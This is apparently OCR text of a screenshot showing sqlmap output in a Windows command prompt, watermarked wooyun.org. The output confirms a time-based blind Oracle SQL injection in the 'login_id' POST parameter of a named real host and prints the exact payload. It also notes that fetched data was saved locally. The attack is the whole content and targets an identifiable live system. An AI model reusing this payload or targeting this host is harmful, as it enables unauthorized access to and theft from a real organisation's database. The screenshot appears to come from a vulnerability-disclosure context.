 管理员: C:\Windows\system32\cmd.exe
ique tests as there is at least one other potential injection technique found
[00:02:26] [INFO] checking if the injection point on POST parameter 'login_id' i
s a false positive
POST parameter 'login_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 274 HTTP(s) req
uests:
---
Place: POST
Parameter: login_id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cn=&login_id=admin' AND 4516=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR
(67)||CHR(121)||CHR(110),5) AND 'VARr'='VARr&password=admin
---
[00:03:15] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP 2.0
back-end DBMS: Oracle
[00:03:15] [INFO] fetched data logged to text files under 'D:\Python\sqlm\output
\bosp.sgid.sgcc.com.cn'
[*] shutting down at 00:03:15
D:\Python\sqlm>
www.wooyun.org